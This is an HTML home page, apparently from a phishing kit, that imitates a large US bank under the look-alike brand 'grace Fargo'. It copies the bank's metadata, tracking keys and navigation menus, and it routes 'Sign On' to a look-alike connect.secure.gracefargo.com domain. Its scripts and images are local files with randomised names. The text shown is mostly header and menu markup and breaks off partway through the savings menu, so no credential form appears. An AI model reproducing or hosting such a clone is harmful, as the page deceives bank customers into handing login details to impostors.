
==== index.html @ f2085187 "Add files via upload" ====
<!DOCTYPE html><html xmlns="http://www.w3.org/1999/xhtml" class="" lang="en"><head>
	<link rel="preconnect" href="https://connect.secure.gracefargo.com/">
	<link rel="dns-prefetch" href="https://connect.secure.gracefargo.com/">
	<link rel="preconnect" href="https://static.gracefargo.com/">
	<link rel="dns-prefetch" href="https://static.gracefargo.com/">
	<link rel="preconnect" href="https://www17.gracefargomedia.com/">
	<link rel="dns-prefetch" href="https://www17.gracefargomedia.com/">
	<link rel="preconnect" href="https://c1.wfinterface.com/">
	<link rel="dns-prefetch" href="https://c1.wfinterface.com/">
	
	
	
	
	
		
		<script type="text/javascript" nonce="">
			var environment = "PRODUCTION";
			var appd_js_path = "https:\/\/static.gracefargo.com\/assets\/js\/wfui\/appdynamics";
			var appDEUMSwitch = "on";

			function isMobileDevice() {
				var userAgentString = navigator.userAgent.toLowerCase();
				return userAgentString.match(/(android)/) || userAgentString.match(/(iphone|ipod|ipad)/);
			}
			window.appd_key = isMobileDevice() ? "AD-AAB-ABJ-RAJ" : "AD-AAB-ABJ-PZF";
		</script>
		<script type="text/javascript" src="js/zet8g6yYx1at.js" nonce=""> </script>

	
	

	
	
	<script type="text/javascript" nonce="">
		var iaCallSwitch = "on";
		var logInfoSwitch = true;
		var iaCallTimeout = "1000";
		var pageID = "per_home";
		
		var placementName="WF_CON_HP_PRIMARY_BNR"

		var accounts_url = "https:\/\/connect.secure.gracefargo.com";
		var hp_prefetch_value = "true";
		var rwd = "true";
		var user = "sign_on";
		
		var ppo_uav2 = true;
		
		var biocatch = true;
		
		var exoCallTimeout = 550;
		var decisionScopes = {
		"SIT":["DEV_PHP_Marquee_1"],
		"QA":["PHP_Marquee_1"],
		"PRODUCTION":["PHP_Marquee_1"]
		}
		

  	</script>
	
	
	<script type="text/javascript" nonce="">var WF_TAGGING_DATA = {app_id:'WWW',authenticated:'false',mpuid:'11202607011647562071143797',unique_id:'20260701044756',page_id:'',page_type:'BROWSER',tagging_js_path:'https://c1.wfinterface.com/mt/hp/launch.js',device_type:'DESKTOP',mt_tag_path:'https://c1.wfinterface.com/rtto/',customer_type:'',zip_code:'',environment:'PRODUCTION',lang_pref:'EN',nonce: (document.currentScript && document.currentScript.nonce) || (document.querySelector("script[nonce]") && document.querySelector("script[nonce]").nonce) || null};window.WF_TAGGING_ENABLED = true;</script>
	
	
	
	<script type="text/javascript" nonce="">var WFUI_CONTAINER = {"appId":"WWW","environment":"PRODUCTION","top":{"sources":[],"timeout":100},"bottom":{"sources":[]}};</script>
	

	
	
	
	
		<script type="text/javascript" src="js/76exq72yhhDr.js" nonce=""></script>
	
	
	
	

	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	
	<title>grace Fargo Bank | Financial Services & Online Banking</title>
	
	<meta name="description" content="Committed to the financial health of our customers and communities. Explore bank accounts, loans, mortgages, investing, credit cards & banking services»">	
	<meta name="keywords" content="appointment, make an appointment, online banking, open account, book appointment, contact, statements, new account, payment, sign up, change password, contact us, enroll, login, create account, account, make payment, my account, change password for login, account summary, enroll account for online access, sign in, mobile banking, password, english, grace fargo, balance, log in, pay bills, register, create an account, sign on, online statements, full site, home, gracefargo.com, personal, grace fargo online, covid, covid 19 hardship, covid 19 relief, covid-19, covid 19">
	<meta http-equiv="content-type" content="text/html; charset=UTF-8">
    <meta http-equiv="Content-type" content="text/html">
    <meta http-equiv="Cache-Control" content="must-revalidate">
    <meta http-equiv="Cache-Control" content="no-store">
    <meta http-equiv="Cache-Control" content="no-cache">
    <meta http-equiv="Cache-Control" content="private">
    <meta http-equiv="Pragma" content="no-cache">
	<meta name="robots" content="index, follow">
	<meta name="twitter:card" content="summary_large_image">
	<meta name="twitter:site" content="@graceFargo">
	<meta property="og:title" content="grace Fargo Financial Services & Support">
	<meta property="og:description" content="See how we’re helping customers succeed and communities thrive. For support 7 days a week, message us @graceFargo">
	<meta property="og:url" content="https://www.gracefargo.com/">
	<meta property="og:image" content="images/aXO37zRmxQog.png">
	<meta property="og:image:alt" content="grace Fargo Bank logo.">
	<meta property="og:type" content="website">
	<meta property="og:site_name" content="gracefargo.com">


	
	        
          
                <link rel="canonical" href="https://www.gracefargo.com/">
            
                <link rel="alternate" href="https://www.gracefargo.com/" hreflang="en-us">
                <link rel="alternate" href="https://www.gracefargo.com/es/" hreflang="es-us">
                <link rel="alternate" href="https://www.gracefargo.com/" hreflang="x-default">
            
            



	
    



	
	
		
	
		

	
	
		<script type="application/ld+json" nonce=""> 
			{
			"@context": "https://schema.org/",
			"@type": "Organization",
			"name": "grace Fargo Bank – Branch & Online Banking Services",
			"url": "https://www.gracefargo.com/",
			"logo":"https://www17.gracefargomedia.com/assets/images/logos/gracefargo/logo_974x1050.png",
			"subOrganization": [
			{
			"@type": "BankOrCreditUnion",
			"name": "grace Fargo",
			"description": "Open checking accounts, savings accounts, CDs, interest bearing bank accounts, loans, lines of credit, mortgages, credit cards, investment accounts, retirement and wealth management services. View the latest interest rates and additional banking services and support available for grace Fargo customers and community services. Browse the full site for personal banking, consumer banking, business banking, corporate banking, commercial and investment banking and financial education articles. Get insights from financial experts and resources to improve your financial health. Visit a grace Fargo branch near you, or login to manage your accounts with mobile banking and online banking with grace Fargo Online»",
			"logo": "https://www17.gracefargomedia.com/assets/images/logos/gracefargo/logo_974x1050.png",
			"url": "https://www.gracefargo.com/",
			"image":"https://www17.gracefargomedia.com/assets/images/logos/gracefargo/logo_974x1050.png"
			},
			{
			"@type": "Corporation",
			"name": "grace Fargo Bank – Branch & Online Banking Services",
			"description": "Open checking accounts, savings accounts, CDs, interest bearing bank accounts, loans, lines of credit, mortgages, credit cards, investment accounts, retirement and wealth management services. View the latest interest rates and additional banking services and support available for grace Fargo customers and community services. Browse the full site for personal banking, consumer banking, business banking, corporate banking, commercial and investment banking and financial education articles. Get insights from financial experts and resources to improve your financial health. Visit a grace Fargo branch near you, or login to manage your accounts with mobile banking and online banking with grace Fargo Online»",
			"logo": "https://www17.gracefargomedia.com/assets/images/logos/gracefargo/logo_974x1050.png",
			"url": "https://www.gracefargo.com/",
			"image":"https://www17.gracefargomedia.com/assets/images/logos/gracefargo/logo_974x1050.png"
			}
			]
			}
		</script>

	
	


	

	


	
	
    <link rel="shortcut icon" href="images/0xMSjwKW8y5X.ico">
	<link rel="apple-touch-icon" sizes="120x120" href="images/BfRVoxnapQmW.png">
	<link rel="apple-touch-icon" sizes="180x180" href="images/MCH91fmc1MrY.png">
	<link rel="icon" sizes="128x128" href="images/TOBkdWVafh6m.png">
	<link rel="icon" sizes="192x192" href="images/WPvJsjwSYtzk.png">
	<link rel="icon" type="image/png" href="images/OQidD4cJyhDd.png">


	
	
    

	
	
	<script nonce="">
        // if this line executes, then javascript is turned on and we'll
		// therefore remove the no-js class from the HTML tag
        document.documentElement.className = document.documentElement.className.replace(/(^|\s)no-js(\s|$)/, '$1$2');
    </script>
	


	
	
	
	
	
	
		<script type="text/javascript" src="js/3Gs0jsu7wNDH.js" nonce=""> </script>
	

	
	
	
	
	
		<link rel="stylesheet" type="text/css" href="css/Gj1pWvxxoFmy.css">
	


	
	 

	<meta name="theme-color" content="#F9F7F6">
	<meta name="apple-itunes-app" content="app-id=311548709, affiliate-data=pt=126556&ct=smartBanner&2Dpersonal">
</head>

<body>
<a href="#skip" class="hidden">Skip to main content</a>
<div class="ps-body-container app-preload-container" data-pid="702-224111-64" data-ptid="tcm:702-223692-128">
	
	<div class="ps-emergency-message" role="region" aria-label="Alerts and Notifications">
	
</div>

	
	
	
		
    <header class="ps-masthead" role="banner" data-cid="tcm:84-224274-16" data-ctid="tcm:91-223647-32">
        <div class="ps-masthead-wrapper">
            <div class="new_logoOuter">
                <div class="ps-logo-home">
                    <img src="images/Vur7fPdBFBME.png" alt="grace Fargo Home Page">
                </div>
            </div>
            <nav class="ps-right-nav" aria-label="Header Navigation">
                <ul>
				
                    
                        <li><a href="https://locations.gracefargo.com/search" enrollmentid="0000">ATMs/Locations</a></li>
                    
                        <li><a href="#" class="ps-masthead-help" role="button">Help</a></li>
                    
                        <li><a href="/es/" xml:lang="es" id="langPrefToggle" class="spTogglePersonal" name="langPrefToggle" lang="es">Español</a></li>
                    
                        <li class="ps-search-item"><a href="#" class="ps-nxgSearchIcon" id="nxgSearchButton" aria-label="Search, Opens a dialog.">  </a></li>
                    
                
					<li class="ps-sign-on-item"> <div class="ps-masthead-sign-on">
                
                 <a href="https://connect.secure.gracefargo.com/auth/login/present?origin=cob&LOB=CONS" class="ps-sign-on-text" data-platform="applicationhost" data-host="Login App Host">Sign On</a>
           
            </div></li>
                </ul>
            </nav>
           
            <button type="button" data-role="none" class="ps-hamburger-link" name="hamburger-link" data-effect="st-effect-1" aria-expanded="false" aria-label="Open Menu Navigation">
                <div class="ps-icon-bar"></div>
                <div class="ps-icon-bar"></div>
                <div class="ps-icon-bar"></div>
                <span>MENU</span>
            </button>
        </div>
    </header>


	
		
	
		<div class="ps-support-dropdown-overlay-container"></div>
		<div class="ps-support-dropdown-overlay" data-cid="tcm:84-241194-16" data-ctid="tcm:91-236597-32">
			<div class="ps-support-dropdown-hook"></div>
			<div class="support-dropdown-container">
				<div class="support-dropdown-top">
					<div>
						<h2 class="contact-bar-header">How can we help?</h2>
					</div>
					<div>

						<ul class="support-bar-links">
							
								
								

								

								
								
								<li class="contact-bar-location-list">
									<a aria-controls="find_location_block" aria-expanded="false" class="contact-bar-collapsible contact-bar-location" href="#" role="button" tabindex="0">
										<span aria-hidden="true" class="contact-bar-location-icon">‍</span>
										<span aria-level="3" class="contact-bar-select" role="heading">
											Find a location
										</span>
										<span aria-hidden="true" class="collapsible-icon collapsible-icon-collapse">‍</span>
									</a>
									<div aria-hidden="true" class="contact-bar-content contact-bar-content-hidden" id="find_location_block">
										<div class="contact-bar-form-grp">

											<form action="https://locations.gracefargo.com/search/" class="find_location" method="get" xmlns="http://www.w3.org/1999/xhtml">
												<div class="contact-bar-form-input">
													
														<input class="contact-bar-input-box" id="supportDropDownLocator" name="qp" placeholder="" aria-label="City, State or ZIP" type="text">
														<label for="supportDropDownLocator">
															City, State or ZIP
														</label>
													
												</div>
												<div class="contact-bar-form-btn">
													
													<button type="submit">
														Go
													</button>
												</div>
											</form>
										</div>
									</div>
								</li>
							
								
								

								

								
								<li>
									
										<a href="https://appointments.gracefargo.com/maa/appointment/" aria-label="Make an appointment link" class="contact-bar-appointment" data-platform="applicationhost" data-host="MAA Host">Make an appointment</a>
									
								</li>
								
							
								
								

								

								<li>
									<a aria-controls="quick_help_block" aria-expanded="false" class="contact-bar-collapsible contact-bar-call" href="#" role="button" tabindex="0">
										<span aria-hidden="true" class="contact-bar-appointment-icon">‍</span>
										<span aria-level="3" class="contact-bar-select" role="heading"> Quick help</span>
										<span aria-hidden="true" class="collapsible-icon collapsible-icon-collapse">‍</span>
									</a>
									<div aria-hidden="true" class="contact-bar-content contact-bar-call-desc contact-bar-content-hidden" id="quick_help_block">
										<ul>
											
												<li><a href="/help/">Customer service and FAQs</a></li>
											
												<li><a href="/help/routing-number/">Find routing and account numbers</a></li>
											
										</ul>
									</div>
								</li>
								
								
							
								
								

								

								
								
								
							
						</ul>
					</div>
				</div>
				
					
				
					
				
					
				
					<div class="support-dropdown-bottom">
						<div>
							<h2 class="popular-faqs-header">Popular FAQs</h2>
						</div>
						<div>
							<ul class="popular-faq-links">
								
									<li>
										<div class="ps-popular-faq-link">
											<div>
												<a href="/help/routing-number/">How do I find my routing and account numbers?</a>
												<span aria-hidden="true" class="right-chevron"></span>

											</div>
										</div>
									</li>
								
									<li>
										<div class="ps-popular-faq-link">
											<div>
												<a href="/help/online-banking/zelle-faqs/#isthereafeeforzelle">Is there a fee for Zelle<sup>®</sup>?</a>
												<span aria-hidden="true" class="right-chevron"></span>

											</div>
										</div>
									</li>
								
									<li>
										<div class="ps-popular-faq-link">
											<div>
												<a href="/privacy-security/fraud/report/">How do I report suspected fraud?</a>
												<span aria-hidden="true" class="right-chevron"></span>

											</div>
										</div>
									</li>
								
									<li>
										<div class="ps-popular-faq-link">
											<div>
												<a href="/help/">See more FAQs</a>
												<span aria-hidden="true" class="right-chevron"></span>

											</div>
										</div>
									</li>
								
							</ul>
						</div>
					</div>
				
			</div>
		</div>
	

	
		 
	
    <div class="ps-fat-nav-overlay"></div>
    <div class="ps-fat-nav-outer" data-cid="tcm:84-226512-16" data-ctid="tcm:91-226306-32">
        <nav class="ps-fat-nav-wrapper" aria-label="Main Navigation">
            <div class="ps-fat-nav-hook"></div>
            <div class="ps-fat-nav-l1">
						
					<div class="ps-fat-nav-search">
						<button class="fat-nav-search" id="nxgSearchButton"><span class="fat-nav-search-icon">‍</span>
							<span class="ps-search-text">Search</span>
						</button>
					</div>
					<div class="ps-fat-nav-l1-links">
                    <ul>
						
						
						<li class="ps-fat-nav-item active">
							<a data-platform="publicsite" href="/" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none"> <span class="hidden">selected</span>  Personal </a>
							
							<ul class="ps-fat-nav-l2" aria-expanded="true">
								
									<li class="ps-fat-nav-subitem"><a href="/checking/" class="">Checking</a></li>
								
									<li class="ps-fat-nav-subitem"><a href="/savings-cds/" class="">Savings & CDs</a></li>
								
									<li class="ps-fat-nav-subitem"><a href="https://creditcards.gracefargo.com/?sub_channel=WEB&vendor_code=WF&linkLoc=FNMC&lang=en" data-platform="creditCardsWF">Credit Cards</a></li>
								
									<li class="ps-fat-nav-subitem"><a href="/mortgage/" class="">Home Loans</a></li>
								
									<li class="ps-fat-nav-subitem"><a href="/personal-loans/" class="">Personal Loans</a></li>
								
									<li class="ps-fat-nav-subitem"><a href="/auto-loans/" class="">Auto Loans</a></li>
								
									<li class="ps-fat-nav-subitem"><a href="/premier/" class="">Premier</a></li>
								
									<li class="ps-fat-nav-subitem"><a href="/financial-health/">Education & Tools</a></li>
								
							</ul>
						</li>
						
						
						
						
						
						
						<li class="ps-fat-nav-item"><a data-platform="publicsite" href="/investing-wealth/" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">Investing & Wealth Management</a></li>
						
						
						
						
						<li class="ps-fat-nav-item"><a data-platform="publicsite" href="/biz/" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">Business</a></li>
						
						
						
						
						<li class="ps-fat-nav-item"><a data-platform="publicsite" href="/com/" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">Commercial Banking</a></li>
						
						
						
						
						<li class="ps-fat-nav-item"><a data-platform="publicsite" href="/cib/" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">Corporate & Investment Banking</a></li>
						
						
						
						
						<li class="ps-fat-nav-item"><a href="/about/">About grace Fargo</a></li>
						
                    </ul>
                </div>
                
                <div class="ps-fat-nav-l1-extras">
                    <ul>
                        
                            <li class="ps-fat-nav-extra"><a href="https://locations.gracefargo.com/search" enrollmentid="0000">ATMs/Locations</a></li>
                        
                            <li class="ps-fat-nav-extra"><a data-platform="publicsite" href="/help/" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">Customer service and FAQs</a></li>
                        
                            <li class="ps-fat-nav-extra"><a href="/es/" id="langPrefToggle" class="spTogglePersonal" name="langPrefToggle" xml:lang="es" lang="es">Español</a></li>
                        
                    </ul>
                </div>
            </div>
        </nav>

        
        <div class="ps-fat-nav-l3-wrapper ps-fat-nav-l3-override">
		<div class="ps-fat-nav-hook"></div>
            
                
					
					
							<div class="ps-fat-nav-l3" data-matching-href="/checking/">
										
								<div class="ps-fat-nav-search">	
									<button class="fat-nav-search" id="nxgSearchButton"><span class="fat-nav-search-icon">‍</span>	
										<span class="ps-search-text">Search</span>	
									</button>	
								</div>
								<div class="ps-fat-nav-l3-primary">
									<div class="ps-fat-nav-l3-back"><a href="#" class="l3-back-link"><span class="ps-fat-nav-arrow is-left" aria-hidden="true">‍</span>Back</a></div>
									
									<div class="ps-fat-nav-l3-ctas">
										<a data-platform="publicsite" href="/checking/" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="ps-fat-nav-l3-primary-button" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">View all checking accounts</a>
										
											
												<a data-platform="publicsite" href="/checking/compare-checking-accounts/" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="ps-fat-nav-l3-secondary-button" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">Compare checking accounts</a>
											
										
									</div>
									
									<div class="ps-fat-nav-l3-products">
										
											
											
												<a data-platform="publicsite" href="/checking/clear-access-banking/" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="l3-product-tile" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">
											
											<div class="l3-product-icon icon-piggybank">
											</div>
											
											<div class="wrapper">
												<div class="l3-product-tile-headline">Clear Access Banking <span class="chevron-icon"></span></div>
												<div class="l3-product-tile-content">
													
													
														An account that helps you spend only what you have in it
													
												</div>
											</div>
											<span class="chevron-icon mobile"></span>
										</a>
										
											
											
												<a href="/checking/prime/" class="l3-product-tile">
											
											<div class="l3-product-icon icon-percentage">
											</div>
											
											<div class="wrapper">
												<div class="l3-product-tile-headline">Prime Checking <span class="chevron-icon"></span></div>
												<div class="l3-product-tile-content">
													
													
														Many discounts and benefits are included with this interest-bearing account
													
												</div>
											</div>
											<span class="chevron-icon mobile"></span>
										</a>
										
											
											
												<a href="/checking/everyday/" class="l3-product-tile">
											
											<div class="l3-product-icon icon-star">
											</div>
											
											<div class="wrapper">
												<div class="l3-product-tile-headline">Everyday Checking <span class="chevron-icon"></span></div>
												<div class="l3-product-tile-content">
													
													
														Our most popular account for managing day-to-day financial needs
													
												</div>
											</div>
											<span class="chevron-icon mobile"></span>
										</a>
										
											
											
												<a href="/checking/premier/" class="l3-product-tile">
											
											<div class="l3-product-icon icon-star-in-hand">
											</div>
											
											<div class="wrapper">
												<div class="l3-product-tile-headline">Premier Checking <span class="chevron-icon"></span></div>
												<div class="l3-product-tile-content">
													
													
														An interest-bearing account with our premier level of relationship banking benefits
													
												</div>
											</div>
											<span class="chevron-icon mobile"></span>
										</a>
										
											
											
												<a data-platform="publicsite" href="/checking/student/" data-newbrowser="" data-rottracking="" class="l3-product-tile" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">
											
											<div class="l3-product-icon icon-apple">
											</div>
											
											<div class="wrapper">
												<div class="l3-product-tile-headline">Student/teen banking <span class="chevron-icon"></span></div>
												<div class="l3-product-tile-content">
													
													
														Account options ideal for teens and students
													
												</div>
											</div>
											<span class="chevron-icon mobile"></span>
										</a>
										
									</div>
									
									
									
									
								</div>
								
								<div class="ps-fat-nav-l3-secondary">
																		
									<div class="ps-fat-nav-l3-services">
										
											<h3 class="l3-headline">BANKING SERVICES</h3>
											<div class="l3-link-item">
												<a data-platform="publicsite" href="/help/routing-number/" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">Routing and account numbers </a>
											</div>
											<div class="l3-link-item">
												<a data-platform="publicsite" href="/checking/overdraft-services/" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">Overdraft services</a>
											</div>
											<div class="l3-link-item">
												<a data-platform="publicsite" href="/privacy-security/fraud/" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">Security and fraud</a>
											</div>
											<div class="l3-link-item">
												<a data-platform="publicsite" href="/help/checking-savings/" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">Checking FAQs</a>
											</div>
											<div class="l3-link-item">
												<a data-platform="publicsite" href="/international-remittances/" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">Global remittance</a>
											</div>
											<div class="l3-link-item">
												<a href="https://appointments.gracefargo.com/maa/appointment/" enrollmentid="2935" class="">Make an appointment</a>
											</div>
											<div class="l3-link-item">
												<a data-platform="publicsite" href="/foreign-exchange/" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">Foreign exchange</a>
											</div>
											<div class="l3-link-item">
												<a data-platform="publicsite" href="/goals-banking-made-easy/activate-debit-card/" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">Activate debit card</a>
											</div>
										
											<h3 class="l3-headline">DIGITAL BANKING</h3>
											<div class="l3-link-item">
												<a data-platform="publicsite" href="/mobile-online-banking/" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">grace Fargo Online<sup>®</sup></a>
											</div>
											<div class="l3-link-item">
												<a href="/mobile-online-banking/apps/" class="">grace Fargo Mobile<sup>®</sup> app</a>
											</div>
											<div class="l3-link-item">
												<a href="/mobile-online-banking/transfer-pay/" class="">Transfer and pay</a>
											</div>
											<div class="l3-link-item">
												<a data-platform="publicsite" href="/privacy-security/fraud/report/" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">Report fraud</a>
											</div>
										
									</div>
										
									
									
									
									
									
								</div>
							</div>
					
							<div class="ps-fat-nav-l3" data-matching-href="/savings-cds/">
										
								<div class="ps-fat-nav-search">	
									<button class="fat-nav-search" id="nxgSearchButton"><span class="fat-nav-search-icon">‍</span>	
										<span class="ps-search-text">Search</span>	
									</button>	
								</div>
								<div class="ps-fat-nav-l3-primary">
									<div class="ps-fat-nav-l3-back"><a href="#" class="l3-back-link"><span class="ps-fat-nav-arrow is-left" aria-hidden="true">‍</span>Back</a></div>
									
									<div class="ps-fat-nav-l3-ctas">
										<a data-platform="publicsite" href="/savings-cds/" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="ps-fat-nav-l3-primary-button" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">View all savings accounts</a>
										
											
												<a data-platform="publicsite" href="/savings-cds/rates/" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="ps-fat-nav-l3-secondary-button" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">Check all rates</a>
											
										
									</div>
									
									<div class="ps-fat-nav-l3-products">
										
											
											
												<a data-platform="publicsite" href="/savings-cds/way2save/" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="l3-product-tile" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">
											
											<div class="l3-product-icon icon-dollar-bills">
											</div>
											
											<div class="wrapper">
												<div class="l3-product-tile-headline">Way2Save<sup>®</sup> Savings <span class="chevron-icon"></span></div>
												<div class="l3-product-tile-content">
													
													
														Build your savings automatically
													
												</div>
											</div>
											<span class="chevron-icon mobile"></span>
										</a>
										
											
											
												<a data-platform="publicsite" href="/savings-cds/platinum/" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="l3-product-tile" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">
											
											<div class="l3-product-icon icon-money-exchange">
											</div>
											
											<div class="wrapper">
												<div class="l3-product-tile-headline">Platinum Savings <span class="chevron-icon"></span></div>
												<div class="l3-product-tile-content">
													
													
														<p class="MsoNormal">Grow your savings with more ways to access your money</p>
													
												</div>
											</div>
											<span class="chevron-icon mobile"></span>
										</a>
										
											
											
												<a data-platform="publicsite" href="/savings-cds/certificate-of-deposit/" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="l3-product-tile" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">
											
											<div class="l3-product-icon icon-sprout">
											</div>
											
											<div class="wrapper">
												<div class="l3-product-tile-headline">grace Fargo CDs <span class="chevron-icon"></span></div>
												<div class="l3-product-tile-content">
													
													
														Provide a guaranteed rate of return, even during uncertain times
													
												</div>
											</div>
											<span class="chevron-icon mobile"></span>
										</a>
										
											
											
